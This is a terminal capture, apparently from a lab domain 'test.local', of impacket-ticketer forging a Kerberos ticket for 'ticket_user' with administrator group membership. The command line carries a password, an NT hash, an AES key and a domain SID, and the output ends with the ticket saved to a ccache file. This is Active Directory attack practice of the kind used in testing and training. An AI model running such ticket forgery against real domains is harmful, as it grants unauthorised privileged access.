 ┌──(root㉿kali)-[~]
└─# impacket-ticketer -request -domain 'test.local' -user 'ticket_user' -password 'T1cket!!' -nthash '443867096fbe25b90fd8e4e612cb98d8' -aesKey
bbe9b2be44a69f8492d4bc9276989c7d623bb04a5da893298a8ba770087ba605 -domain-sid S-1-5-21-3271603407-350436319-1246551825 -groups 500 ticket_user
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Requesting TGT to target domain to use as basis
/usr/share/doc/python3-impacket/examples/ticketer.py:139: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for test.local/ticket_user
/usr/share/doc/python3-impacket/examples/ticketer.py:598: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:716: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:717: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:841: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for remova
l in a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
  encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in ticket_user.ccache